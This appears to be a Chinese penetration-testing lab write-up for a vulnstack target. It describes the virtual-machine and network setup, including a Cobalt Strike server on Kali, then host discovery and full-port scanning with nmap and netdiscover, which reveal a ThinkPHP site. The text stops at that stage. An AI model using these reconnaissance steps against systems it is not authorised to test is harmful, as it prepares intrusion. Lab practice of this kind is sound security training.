前言

靶机详细信息
1 | http://vulnstack.qiyuanxuetang.net/vuln/detail/7/ |
环境搭建
靶机密码
1 | win7 |
拓扑图
 |
|---|

首先添加一张VMnet2的网卡,子网设置为192.168.138.0,IP范围为5-254
 |
|---|

将该网卡应用于win7 和 win2008两台虚拟机,再将win7的第一张网卡设置为NAT,一定是要第一张网卡设置为NAT。
 |
|---|


登入到win7中,将wk1 waiwang网卡设置为自动获得IP地址。
 |
|---|

在C盘根目录,再将phpStudy启动
 |
|---|
各个虚拟机IP
Kali
 |
|---|
cobalt strike 服务器 在Kali中开启
Win7
 |
|---|
Windows 2008
 |
|---|
攻入内网

主机发现
1 | nmap -sn 172.20.10.1/24 |
如果目标靶机开了防火墙,但又没开启http等服务,使用nmap是无法发现目标靶机的。
但是可以使用kali自带的 netdiscover工具进行发现。
1 | sudo netdiscover -i eth0 -r 172.20.10.0/24 |
 |
|---|
这里扫到了 172.20.10.7

端口扫描
1 | sudo nmap -sS -Pn -sV -v -p 1-65535 172.20.10.7 |
 |
|---|
开放了80、135、3306端口,通过扫描结果可得知可能是一个php的站点。
ThinkPhP 的站点
 |
|---|
